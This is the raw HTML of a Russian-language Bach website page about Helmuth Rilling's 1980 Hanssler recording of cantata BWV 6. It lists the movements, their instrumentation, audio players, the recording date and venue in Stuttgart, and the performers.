

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bachjs.ru/spisok-proizvedenij/228-vokalnye-proizvedeniya/kantaty-1-224/bwv-6-bleib-bei-uns-denn-es-wird-abend-werden/233-bwv-6-bleib-bei-uns-denn-es-will-abend-werden-gelmut-rilling-helmuth-rilling-izdanie-hanssler
body_size: 8344
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" dir="ltr">
<head>
  <meta name="title" content="Бах И.С. BWV 6 — «Bleib bei uns, denn es will Abend werden»" />
		
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta charset="utf-8" />
	<base href="https://bachjs.ru/spisok-proizvedenij/228-vokalnye-proizvedeniya/kantaty-1-224/bwv-6-bleib-bei-uns-denn-es-wird-abend-werden/233-bwv-6-bleib-bei-uns-denn-es-will-abend-werden-gelmut-rilling-helmuth-rilling-izdanie-hanssler" />
	<meta name="keywords" content="Бах, BWV 6, кантата" />
	<meta name="metatitle" content="Бах И.С. BWV 6 — «Bleib bei uns, denn es will Abend werden»" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="description" content="Кантата «Bleib bei uns, denn es will Abend werden» (BWV 6), запись 1980 года, из Полного собрания произведений Иоганна Себастьяна Баха, изданного звукозаписывающей компанией Hanssler в 2000 году." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Бах И.С. BWV 6 — «Bleib bei uns, denn es will Abend werden» - Весь Бах. Интерпретации произведений Иоганна Себастьяна Баха</title>
	<link href="https://bachjs.ru/spisok-proizvedenij/228-vokalnye-proizvedeniya/kantaty-1-224/bwv-6-bleib-bei-uns-denn-es-wird-abend-werden/233-bwv-6-bleib-bei-uns-denn-es-will-abend-werden-gelmut-rilling-helmuth-rilling-izdanie-hanssler" rel="alternate" hreflang="ru-RU" />
	<link href="https://bachjs.ru/en/list-of-works/249-vocal-works-1-524/cantatas-1-224/bwv-6-bleib-bei-uns-denn-es-wird-abend-werden/277-bwv-6-bleib-bei-uns-denn-es-will-abend-werden-helmuth-rilling-hanssler-edition" rel="alternate" hreflang="en-GB" />
	<link href="//ajax.googleapis.com/ajax/libs/jqueryui/1.9.2/themes/smoothness/jquery-ui.css" rel="stylesheet" />
	<link href="/plugins/content/jw_allvideos/jw_allvideos/tmpl/Responsive/css/template.css?v=7.0" rel="stylesheet" />
	<link href="/templates/jm-internet/css/bootstrap.21.css" rel="stylesheet" />
	<link href="/templates/jm-internet/css/bootstrap_responsive.21.css" rel="stylesheet" />
	<link href="/templates/jm-internet/css/template.21.css" rel="stylesheet" />
	<link href="/templates/jm-internet/css/offcanvas.21.css" rel="stylesheet" />
	<link href="/templates/jm-internet/css/template_responsive.21.css" rel="stylesheet" />
	<link href="//fonts.googleapis.com/css?family=Roboto:400,300,400italic,500,700,900" rel="stylesheet" />
	<link href="https://bachjs.ru/modules/mod_ebstickycookienotice/tmpl/assets/css/cookie.css?v=871770763" rel="stylesheet" />
	<link href="https://bachjs.ru/modules/mod_ebstickycookienotice/tmpl/assets/css/responsive.css?v=1681101953" rel="stylesheet" />
	<link href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.compat.min.css" rel="stylesheet" />
	<link href="/modules/mod_djmegamenu/assets/css/offcanvas.min.css?4.3.7.free" rel="stylesheet" />
	<link href="/modules/mod_djmegamenu/mobilethemes/dark/djmobilemenu.css?4.3.7.free" rel="stylesheet" />
	<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" />
	<link href="/modules/mod_djmegamenu/assets/css/theme_override.min.css?4.3.7.free" rel="stylesheet" />
	<link href="/media/mod_languages/css/template.css?56c0f05f445ab456834021b4f98ba116" rel="stylesheet" />
	<link href="/templates/jm-internet/css/djmegamenu.21.css" rel="stylesheet" />
	<link href="/templates/jm-internet/css/custom.21.css" rel="stylesheet" />
	<style>
.dj-hideitem { display: none !important; }

		@media (min-width: 980px) { #dj-megamenu203mobile { display: none; } }
		@media (max-width: 979px) { #dj-megamenu203, #dj-megamenu203sticky, #dj-megamenu203placeholder { display: none !important; } }
	
	</style>
	<script src="/media/jui/js/jquery.min.js"></script>
	<script src="/media/jui/js/jquery-noconflict.js"></script>
	<script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.9.2/jquery-ui.min.js"></script>
	<script src="/media/system/js/caption.js?56c0f05f445ab456834021b4f98ba116"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?56c0f05f445ab456834021b4f98ba116"></script>
	<script src="/media/jui/js/bootstrap.min.js?56c0f05f445ab456834021b4f98ba116"></script>
	<script src="/plugins/content/jw_allvideos/jw_allvideos/includes/js/behaviour.js?v=7.0"></script>
	<script src="/plugins/content/simplifiedsocialshare/simplifiedsocialshare.js"></script>
	<script src="/plugins/system/ef4_jmframework/includes/assets/template/js/layout.min.js"></script>
	<script src="/templates/jm-internet/js/scripts.js"></script>
	<script src="https://bachjs.ru/modules/mod_ebstickycookienotice/tmpl/assets/js/cookie_script.js?v=759881974"></script>
	<script src="/modules/mod_djmegamenu/assets/js/jquery.djmegamenu.min.js?4.3.7.free" defer></script>
	<script src="/modules/mod_djmegamenu/assets/js/jquery.djmobilemenu.min.js?4.3.7.free" defer></script>
	<script>
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });
	</script>
	<link href="https://bachjs.ru/spisok-proizvedenij/228-vokalnye-proizvedeniya/kantaty-1-224/bwv-6-bleib-bei-uns-denn-es-wird-abend-werden/233-bwv-6-bleib-bei-uns-denn-es-will-abend-werden-gelmut-rilling-helmuth-rilling-izdanie-hanssler" rel="alternate" hreflang="x-default" />
	<link rel="stylesheet preload" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.compat.min.css" as="style">
	<link rel="stylesheet preload" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" as="style">

	<link href="https://bachjs.ru/images/favicon.ico" rel="Shortcut Icon" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-38362972-4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-38362972-4');
</script>
<script data-ad-client="ca-pub-5924912697109446" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(48643475, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/48643475" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body class=" off-canvas-right topbar "><div class="dj-offcanvas-wrapper"><div class="dj-offcanvas-pusher"><div class="dj-offcanvas-pusher-in">
	<div id="jm-allpage">
									
<div id="jm-offcanvas">
	<div id="jm-offcanvas-toolbar">
		<a class="toggle-nav close-menu" title=""><span class="icon-remove"></span></a>
	</div>
	<div id="jm-offcanvas-content">
		<div class="jm-module  blank-ms"><div class="jm-module-in"><div class="jm-module-content clearfix notitle"><ul class="nav menu mod-list">
<li class="item-859 default"><a href="/"  title="Главная">Главная</a></li><li class="item-838 deeper parent"><a href="/bakh"  title="Бах">Бах</a><ul class="nav-child unstyled small"><li class="item-839"><a href="/bakh/goroda-gde-zhil-bakh"  title="Города, где жил Бах">Города, где жил Бах</a></li></ul></li><li class="item-833 current active"><a href="/spisok-proizvedenij"  title="Список произведений">Список произведений</a></li><li class="item-835 deeper parent"><a href="/ispolniteli"  title="Исполнители">Исполнители</a><ul class="nav-child unstyled small"><li class="item-836"><a href="/ispolniteli/albomy"  title="Альбомы">Альбомы</a></li></ul></li><li class="item-843 deeper parent"><a href="/karta-sajta"  title="Карта сайта">Карта сайта</a><ul class="nav-child unstyled small"><li class="item-840"><a href="/karta-sajta/metki"  title="Метки">Метки</a></li></ul></li></ul>
</div></div></div>
	</div>
</div>						<div id="jm-mainpage">
																		
<div id="jm-top-bar" class="">
	<div class="container-fluid">
		<div class="row-fluid">
						<div id="jm-top-bar1" class="pull-left span6">
				<div class="jm-module-raw "><div class="mod-languages">

	<ul class="lang-inline" dir="ltr">
									<li class="lang-active">
			<a href="https://bachjs.ru/spisok-proizvedenij/228-vokalnye-proizvedeniya/kantaty-1-224/bwv-6-bleib-bei-uns-denn-es-wird-abend-werden/233-bwv-6-bleib-bei-uns-denn-es-will-abend-werden-gelmut-rilling-helmuth-rilling-izdanie-hanssler" title="Ru Ru">
												<img src="/media/mod_languages/images/ru_ru.gif" alt="Russian (Russia)" title="Russian (Russia)" width="18" height="12" />										</a>
			</li>
								<li>
			<a href="/en/list-of-works/249-vocal-works-1-524/cantatas-1-224/bwv-6-bleib-bei-uns-denn-es-wird-abend-werden/277-bwv-6-bleib-bei-uns-denn-es-will-abend-werden-helmuth-rilling-hanssler-edition" title="En">
												<img src="/media/mod_languages/images/en.gif" alt="English (UK)" title="English (UK)" width="18" height="12" />										</a>
			</li>
				</ul>

</div>
</div>
			</div>
									<div id="jm-top-bar2" class="pull-right span6">
				<div class="jm-module-raw  visible-desktop">
<div id="jmm-offcanvas-button-205" class="jmm-offcanvas-button  visible-desktop">
<a class="toggle-nav menu" title=""><span class="fa fa-bars"></span></a></div>


</div>
			</div>
					</div>
	</div>
</div>
									
<header id="jm-header-wrapper" class="">

		<div id="jm-logo-nav" class="container-fluid">
			        <div id="jm-logo-sitedesc" class="pull-left">
	            	            <div id="jm-logo">
	                <a href="https://bachjs.ru/" title="Logo Bach">
	                    	                    <img src="https://bachjs.ru/images/logo-bach.png" alt="Весь Бах. Интерпретации произведений Иоганна Себастьяна Баха" width="53" height="53" />
	                    	                </a>
	            </div>
	            	            	            <div id="jm-sitedesc">
	                Весь Бах	            </div>
	            	        </div>
                		<nav id="jm-top-menu-nav" class="pull-right ">
			<div class="jm-module-raw "><div class="dj-megamenu-wrapper" data-tmpl="jm-internet">
		<ul id="dj-megamenu203" class="dj-megamenu dj-megamenu-override dj-megamenu-wcag horizontalMenu  dj-fa-1" data-options='{"wrap":"jm-logo-nav","animIn":"fadeInUp","animOut":"zoomOut","animSpeed":"normal","openDelay":0,"closeDelay":"250","event":"mouseenter","eventClose":"mouseleave","parentOpen":0,"fixed":0,"offset":0,"theme":"override","direction":"ltr","wcag":"1","overlay":0}' data-trigger="979" role="menubar" aria-label="DJ-MegaMenu RU">
		<li class="dj-up itemid859 first" role="none"><a class="dj-up_a  " href="/"  role="menuitem" title="Главная"><span ><span class="title"><span class="name">Главная</span></span></span></a></li><li class="dj-up itemid838 parent" role="none"><a class="dj-up_a  "  aria-haspopup="true" aria-expanded="false" href="/bakh"  role="menuitem" title="Бах"><span class="dj-drop" ><span class="title"><span class="name">Бах</span></span><span class="arrow" aria-hidden="true"></span></span></a><div class="dj-subwrap  single_column subcols1" style=""><div class="dj-subwrap-in" style="width:240px;"><div class="dj-subcol" style="width:240px"><ul class="dj-submenu" role="menu" aria-label="Бах"><li class="itemid839 first" role="none"><a href="/bakh/goroda-gde-zhil-bakh"  role="menuitem" title="Города, где жил Бах"><span class="title"><span class="name">Города, где жил Бах</span></span></a></li></ul></div></div></div></li><li class="dj-up itemid833 current active" role="none"><a class="dj-up_a active " href="/spisok-proizvedenij"  role="menuitem" title="Список произведений"><span ><span class="title"><span class="name">Список произведений</span></span></span></a></li><li class="dj-up itemid835 parent" role="none"><a class="dj-up_a  "  aria-haspopup="true" aria-expanded="false" href="/ispolniteli"  role="menuitem" title="Исполнители"><span class="dj-drop" ><span class="title"><span class="name">Исполнители</span></span><span class="arrow" aria-hidden="true"></span></span></a><div class="dj-subwrap  single_column subcols1" style=""><div class="dj-subwrap-in" style="width:240px;"><div class="dj-subcol" style="width:240px"><ul class="dj-submenu" role="menu" aria-label="Исполнители"><li class="itemid836 first" role="none"><a href="/ispolniteli/albomy"  role="menuitem" title="Альбомы"><span class="title"><span class="name">Альбомы</span></span></a></li></ul></div></div></div></li><li class="dj-up itemid843 parent" role="none"><a class="dj-up_a  "  aria-haspopup="true" aria-expanded="false" href="/karta-sajta"  role="menuitem" title="Карта сайта"><span class="dj-drop" ><span class="title"><span class="name">Карта сайта</span></span><span class="arrow" aria-hidden="true"></span></span></a><div class="dj-subwrap  single_column subcols1" style=""><div class="dj-subwrap-in" style="width:240px;"><div class="dj-subcol" style="width:240px"><ul class="dj-submenu" role="menu" aria-label="Карта сайта"><li class="itemid840 first" role="none"><a href="/karta-sajta/metki"  role="menuitem" title="Метки"><span class="title"><span class="name">Метки</span></span></a></li></ul></div></div></div></li></ul>
			<div id="dj-megamenu203mobile" class="dj-megamenu-offcanvas dj-megamenu-offcanvas-dark ">
	<button class="dj-mobile-open-btn dj-fa-1" aria-label="Open mobile menu"><span class="dj-mobile-open-icon" aria-hidden="true"></span></button>	<aside id="dj-megamenu203offcanvas" class="dj-offcanvas dj-offcanvas-dark dj-offcanvas-left dj-fa-1 " data-effect="3" aria-hidden="true" aria-label="DJ-MegaMenu RU">
		<div class="dj-offcanvas-top">
			<button class="dj-offcanvas-close-btn" aria-label="Close mobile menu"><span class="dj-offcanvas-close-icon" aria-hidden="true"></span></button>
		</div>
					<div class="dj-offcanvas-logo">
				<a href="https://bachjs.ru/" title="Logo">
					<img src="/images/logo.png" alt="Весь Бах. Интерпретации произведений Иоганна Себастьяна Баха" width="121" height="53" />
				</a>
			</div>
						<div class="dj-offcanvas-content">
			<ul class="dj-mobile-nav dj-mobile-dark " role="menubar">
<li class="dj-mobileitem itemid-859" role="none"><a href="/"  role="menuitem" title="Главная"><span class="title"><span class="name">Главная</span></span></a></li><li class="dj-mobileitem itemid-838 deeper parent" role="none"><a  aria-haspopup="true" aria-expanded="false" href="/bakh"  role="menuitem" title="Бах"><span class="title"><span class="name">Бах</span></span></a><ul class="dj-mobile-nav-child"><li class="dj-mobileitem itemid-839" role="none"><a href="/bakh/goroda-gde-zhil-bakh"  role="menuitem" title="Города, где жил Бах"><span class="title"><span class="name">Города, где жил Бах</span></span></a></li></ul></li><li class="dj-mobileitem itemid-833 current active" role="none"><a href="/spisok-proizvedenij"  role="menuitem" title="Список произведений"><span class="title"><span class="name">Список произведений</span></span></a></li><li class="dj-mobileitem itemid-835 deeper parent" role="none"><a  aria-haspopup="true" aria-expanded="false" href="/ispolniteli"  role="menuitem" title="Исполнители"><span class="title"><span class="name">Исполнители</span></span></a><ul class="dj-mobile-nav-child"><li class="dj-mobileitem itemid-836" role="none"><a href="/ispolniteli/albomy"  role="menuitem" title="Альбомы"><span class="title"><span class="name">Альбомы</span></span></a></li></ul></li><li class="dj-mobileitem itemid-843 deeper parent" role="none"><a  aria-haspopup="true" aria-expanded="false" href="/karta-sajta"  role="menuitem" title="Карта сайта"><span class="title"><span class="name">Карта сайта</span></span></a><ul class="dj-mobile-nav-child"><li class="dj-mobileitem itemid-840" role="none"><a href="/karta-sajta/metki"  role="menuitem" title="Метки"><span class="title"><span class="name">Метки</span></span></a></li></ul></li></ul>
		</div>
			</aside>
</div>	</div></div>
		</nav>
			</div>
	
		
	
</header>
									<div id="jm-system-message"><div class="container-fluid"><div id="system-message-container">
	</div>
</div></div>									
									
									<div id="jm-main">
	<div class="container-fluid">
				<div class="row-fluid">
			<div id="jm-breadcrumbs" class="span12 ">
				<div class="jm-module "><div class="jm-module-in"><div class="jm-module-content clearfix notitle"><div aria-label="Breadcrumbs" role="navigation">
	<ul itemscope itemtype="https://schema.org/BreadcrumbList" class="breadcrumb">
					<li class="active">
				<span class="divider icon-location"></span>
			</li>
		
						<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
											<a itemprop="item" href="/" class="pathway" title="Главная"><span itemprop="name">Главная</span></a>
					
											<span class="divider">
							<img src="/templates/jm-internet/images/system/arrow.png" alt="Arrow" width="6" height="12" />						</span>
										<meta itemprop="position" content="1">
				</li>
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
											<a itemprop="item" href="/spisok-proizvedenij" class="pathway" title="Список произведений"><span itemprop="name">Список произведений</span></a>
					
											<span class="divider">
							<img src="/templates/jm-internet/images/system/arrow.png" alt="Arrow" width="6" height="12" />						</span>
										<meta itemprop="position" content="2">
				</li>
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
											<a itemprop="item" href="/spisok-proizvedenij/99-vokalnye-proizvedeniya" class="pathway" title="Вокальные произведения (1—524)"><span itemprop="name">Вокальные произведения (1—524)</span></a>
					
											<span class="divider">
							<img src="/templates/jm-internet/images/system/arrow.png" alt="Arrow" width="6" height="12" />						</span>
										<meta itemprop="position" content="3">
				</li>
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
											<a itemprop="item" href="/spisok-proizvedenij/100-vokalnye-proizvedeniya/kantaty-1-224" class="pathway" title="Кантаты (1—224)"><span itemprop="name">Кантаты (1—224)</span></a>
					
											<span class="divider">
							<img src="/templates/jm-internet/images/system/arrow.png" alt="Arrow" width="6" height="12" />						</span>
										<meta itemprop="position" content="4">
				</li>
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
											<a itemprop="item" href="/spisok-proizvedenij/228-vokalnye-proizvedeniya/kantaty-1-224/bwv-6-bleib-bei-uns-denn-es-wird-abend-werden" class="pathway" title="BWV 6 — Bleib bei uns, denn es wird Abend werden"><span itemprop="name">BWV 6 — Bleib bei uns, denn es wird Abend werden</span></a>
					
											<span class="divider">
							<img src="/templates/jm-internet/images/system/arrow.png" alt="Arrow" width="6" height="12" />						</span>
										<meta itemprop="position" content="5">
				</li>
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="active">
					<span itemprop="name">
						BWV 6 — «Bleib bei uns, denn es will Abend werden» — Гельмут Риллинг (Helmuth Rilling) — издание Hanssler					</span>
					<meta itemprop="position" content="6">
				</li>
				</ul>
</div>
</div></div></div>
			</div>
		</div>
				<div class="row-fluid">
			<div id="jm-content" class="span12" data-xtablet="span12" data-tablet="span12" data-mobile="span12">
												<div id="jm-maincontent">
										<div class="item-page" itemscope itemtype="http://schema.org/Article">
	<meta itemprop="inLanguage" content="ru-RU" />
		<div class="page-header">
		<h1> Список произведений </h1>
	</div>
				<div class="page-header">
		<h2 itemprop="name">
												<a href="/spisok-proizvedenij/228-vokalnye-proizvedeniya/kantaty-1-224/bwv-6-bleib-bei-uns-denn-es-wird-abend-werden/233-bwv-6-bleib-bei-uns-denn-es-will-abend-werden-gelmut-rilling-helmuth-rilling-izdanie-hanssler" itemprop="url" title="BWV 6 — «Bleib bei uns, denn es will Abend werden» — Гельмут Риллинг (Helmuth Rilling) — издание Hanssler"> BWV 6 — «Bleib bei uns, denn es will Abend werden» — Гельмут Риллинг (Helmuth Rilling) — издание Hanssler</a>
									</h2>
							</div>
				
<div class="icons">
	
		
	</div>
	
	
	
		
								<div itemprop="articleBody">
		<p>Кантата «Bleib bei uns, denn es will Abend werden» (BWV 6), запись 1980 года, из Полного собрания произведений Иоганна Себастьяна Баха, изданного звукозаписывающей компанией Hanssler в 2000 году.</p>
 
<p> </p>
<p>1. Coro - Bleib bei uns</p>
<p><em>гобои, гобой да качча, скрипки, виола, <span lang="ru"><span class="" lang="ru"><span class=""><span id="result_box" class="" lang="ru" tabindex="-1">виолончели</span></span></span></span>, <span lang="ru"><span class="" lang="ru"><span class=""><span id="result_box" class="" lang="ru" tabindex="-1">контрабас</span></span></span></span>, <span lang="ru"><span class="" lang="ru"><span class=""><span id="result_box" class="" lang="ru" tabindex="-1">орган</span></span></span></span></em></p>
<p>

<!-- JoomlaWorks "AllVideos" Plugin (v7.0) starts here -->

<div class="avPlayerWrapper avAudio avNoPoster">
    <div class="avPlayerContainer">
        <div id="AVPlayerID_0_becd3e4495f2de8d23ca275152634f1f" class="avPlayerBlock">
            <audio class="avPlayer" style="width:240px;height:48px;" src="/media/audio/0001-0224/bwv_006-1_hanssler.mp3" preload="metadata" controls controlsList="nodownload"></audio>        </div>
            </div>
</div>

<!-- JoomlaWorks "AllVideos" Plugin (v7.0) ends here -->

.</p>
<p> </p>
<p>2. Aria - Hochgelobter Gottessohn</p>
<p><em>альт</em></p>
<p><em><span lang="ru"><span class="" lang="ru"><span class=""><span id="result_box" class="" lang="ru" tabindex="-1">гобой да качча, виолончель, орган</span></span></span></span></em></p>
<p>

<!-- JoomlaWorks "AllVideos" Plugin (v7.0) starts here -->

<div class="avPlayerWrapper avAudio avNoPoster">
    <div class="avPlayerContainer">
        <div id="AVPlayerID_1_0fc0926beb30705f332084d7ca2c1d2d" class="avPlayerBlock">
            <audio class="avPlayer" style="width:240px;height:48px;" src="/media/audio/0001-0224/bwv_006-2_hanssler.mp3" preload="metadata" controls controlsList="nodownload"></audio>        </div>
            </div>
</div>

<!-- JoomlaWorks "AllVideos" Plugin (v7.0) ends here -->

.</p>
<p> </p>
<p>3. Choral - Ach bleib bei uns, Herr Jesu Christ</p>
<p><em><span lang="ru"><span class="" lang="ru"><span class=""><span id="result_box" class="" lang="ru" tabindex="-1">сопрано</span></span></span></span></em></p>
<p><em><span lang="ru"><span class="" lang="ru"><span class=""><span id="result_box" class="" lang="ru" tabindex="-1">виолончель пикколо, виолончель</span></span></span></span>,  <span lang="ru"><span class="" lang="ru"><span class=""><span id="result_box" class="" lang="ru" tabindex="-1">орган</span></span></span></span></em></p>
<p>

<!-- JoomlaWorks "AllVideos" Plugin (v7.0) starts here -->

<div class="avPlayerWrapper avAudio avNoPoster">
    <div class="avPlayerContainer">
        <div id="AVPlayerID_2_c540924b1b4415d333e17cade2f17db4" class="avPlayerBlock">
            <audio class="avPlayer" style="width:240px;height:48px;" src="/media/audio/0001-0224/bwv_006-3_hanssler.mp3" preload="metadata" controls controlsList="nodownload"></audio>        </div>
            </div>
</div>

<!-- JoomlaWorks "AllVideos" Plugin (v7.0) ends here -->

.</p>
<p> </p>
<p>4. Recitativo - Es hat die Dunkelheit</p>
<p><em><span lang="ru"><span class="" lang="ru"><span class=""><span id="result_box" class="" lang="ru" tabindex="-1">бас</span></span></span></span></em></p>
<p><em><span lang="ru"><span class="" lang="ru"><span class=""><span id="result_box" class="" lang="ru" tabindex="-1">виолончель</span></span></span></span>,  <span lang="ru"><span class="" lang="ru"><span class=""><span id="result_box" class="" lang="ru" tabindex="-1">клавесин</span></span></span></span></em></p>
<p>

<!-- JoomlaWorks "AllVideos" Plugin (v7.0) starts here -->

<div class="avPlayerWrapper avAudio avNoPoster">
    <div class="avPlayerContainer">
        <div id="AVPlayerID_3_0b32c0311e90f76a9b9df7ca2dd800ea" class="avPlayerBlock">
            <audio class="avPlayer" style="width:240px;height:48px;" src="/media/audio/0001-0224/bwv_006-4_hanssler.mp3" preload="metadata" controls controlsList="nodownload"></audio>        </div>
            </div>
</div>

<!-- JoomlaWorks "AllVideos" Plugin (v7.0) ends here -->

.</p>
<p> </p>
<p>5. Aria - Jesus, laß uns auf dich sehen</p>
<p><em>тенор</em></p>
<p><em><span lang="ru"><span class="" lang="ru"><span class=""><span id="result_box" class="" lang="ru" tabindex="-1"></span></span></span></span><span lang="ru"><span class="" lang="ru"><span class=""><span id="result_box" class="" lang="ru" tabindex="-1"> скрипки, виола, виолончели, контрабас, клавесин</span></span></span></span></em></p>
<p>

<!-- JoomlaWorks "AllVideos" Plugin (v7.0) starts here -->

<div class="avPlayerWrapper avAudio avNoPoster">
    <div class="avPlayerContainer">
        <div id="AVPlayerID_4_3d25665ba42f672ec27f24d94550207c" class="avPlayerBlock">
            <audio class="avPlayer" style="width:240px;height:48px;" src="/media/audio/0001-0224/bwv_006-5_hanssler.mp3" preload="metadata" controls controlsList="nodownload"></audio>        </div>
            </div>
</div>

<!-- JoomlaWorks "AllVideos" Plugin (v7.0) ends here -->

.</p>
<p> </p>
<p>6. Choral - Beweis dein Macht, Herr Jesu Christ</p>
<p><em><span lang="ru"><span class="" lang="ru"><span class=""><span id="result_box" class="" lang="ru" tabindex="-1">гобои, скрипки, виола, виолончели, контрабас, орган</span></span></span></span></em></p>
<p>

<!-- JoomlaWorks "AllVideos" Plugin (v7.0) starts here -->

<div class="avPlayerWrapper avAudio avNoPoster">
    <div class="avPlayerContainer">
        <div id="AVPlayerID_5_0f2787d9d2c2a246c9bb70445b857ad9" class="avPlayerBlock">
            <audio class="avPlayer" style="width:240px;height:48px;" src="/media/audio/0001-0224/bwv_006-6_hanssler.mp3" preload="metadata" controls controlsList="nodownload"></audio>        </div>
            </div>
</div>

<!-- JoomlaWorks "AllVideos" Plugin (v7.0) ends here -->

.</p>
<p> </p>
<p>Дата записи: декабрь 1980 г.</p>
<p>Место записи: Германия, Штутгарт (Stuttgart), Гедехтнискирхе (Gedächtniskirche) - Мемориальная церковь.</p>
<p>Исполняют:</p>
<p><span data-original-name="Эдит Уиенс">Эдит Уиенс</span> (Edith Wiens) - <span lang="ru"><span class="" lang="ru"><span class=""><span id="result_box" class="" lang="ru" tabindex="-1">сопрано</span></span></span></span><span lang="ru"><span class="" lang="ru"><span class=""><span id="result_box" class="" lang="ru" tabindex="-1">;<br /></span></span></span></span><span data-original-name="Каролин Уоткинсон">Каролин Уоткинсон</span> (Carolyn Watkinson) - <span lang="ru"><span class="" lang="ru"><span class=""><span id="result_box" class="" lang="ru" tabindex="-1">альт</span></span></span></span><span lang="ru"><span class="" lang="ru"><span class=""><span id="result_box" class="" lang="ru" tabindex="-1">;<br /></span></span></span></span><span id="result_box" lang="ru">Адальберт Краус (Adalbert Kraus) - тенор</span><span lang="ru"><span class="" lang="ru"><span class=""><span id="result_box" class="" lang="ru" tabindex="-1">;<br /></span></span></span></span><span id="result_box" lang="ru"><span id="result_box" class="" lang="ru"><span class="">Вальтер Хельдвайн (Walter Heldwein) - бас</span></span></span><span lang="ru"><span class="" lang="ru"><span class=""><span id="result_box" class="" lang="ru" tabindex="-1">;<br /></span></span></span></span><span data-original-name="Инго Горицки">Инго Горицки</span> (<span data-original-name="Ханс Вулф"></span>Ingo Goritzki), <span lang="ru"><span class="" lang="ru"><span class=""><span id="result_box" class="" lang="ru" tabindex="-1">Хедда Ротвайлер (Hedda Rothweiler) - гобои</span></span></span></span><span lang="ru"><span class="" lang="ru"><span class=""><span id="result_box" class="" lang="ru" tabindex="-1">;<br /></span></span></span></span><span id="result_box" lang="ru">Дитмар Келлер (Dietmar Keller) - гобой да качча (охотничий гобой)</span><span lang="ru"><span class="" lang="ru"><span class=""><span id="result_box" class="" lang="ru" tabindex="-1">;<br /></span></span></span></span><span lang="ru"><span class="" lang="ru"><span class=""><span id="result_box" class="" lang="ru" tabindex="-1">Курт Эцгольд (Kurt Etzold) - фагот</span></span></span></span><span lang="ru"><span class="" lang="ru"><span class=""><span id="result_box" class="" lang="ru" tabindex="-1">;<br /></span></span></span></span><span id="result_box" class="" lang="ru"><span class="">Вальтер Форчер</span></span> (Walter Forchert) - скрипка<span lang="ru"><span class="" lang="ru"><span class=""><span id="result_box" class="" lang="ru" tabindex="-1">;<br /></span></span></span></span><span data-original-name="Ханс Вулф"></span>Альфред Лессинг (Alfred Lessing) - виолончель пикколо<span lang="ru"><span class="" lang="ru"><span class=""><span id="result_box" class="" lang="ru" tabindex="-1">;<br /></span></span></span></span><span id="result_box" class="" lang="ru"><span class="">Герхард Мантель</span></span> (Gerhard Mantel) - <span lang="ru"><span class="" lang="ru"><span class=""><span id="result_box" class="" lang="ru" tabindex="-1">виолончель</span></span></span></span><span lang="ru"><span class="" lang="ru"><span class=""><span id="result_box" class="" lang="ru" tabindex="-1">;<br /></span></span></span></span><span data-original-name="Ханс Вулф"></span>Харро Берц (Harro Bertz) - <span lang="ru"><span class="" lang="ru"><span class=""><span id="result_box" class="" lang="ru" tabindex="-1"><span id="result_box" lang="ru">контрабас</span>;<br /></span></span></span></span><span id="result_box" lang="ru"><span id="result_box" class="" lang="ru"><span class="">Ханс-Йоахим Эрхард (Hans-Joachim Erhard) - орган, клавесин</span></span></span>.</p>
<p>Руководитель: Гельмут Риллинг (Helmuth Rilling).</p>
<p>Источник: <a hreflang="ru" href="/ispolniteli/albomy/221-iogann-sebastyan-bakh-polnoe-sobranie-proizvedenij-hanssler-edition-172-cd" title="Иоганн Себастьян Бах. Полное собрание произведений. Издание Hanssler. 172 CD">Иоганн Себастьян Бах. Полное собрание произведений. Издание Hanssler. 172 CD</a></p>	</div>

	
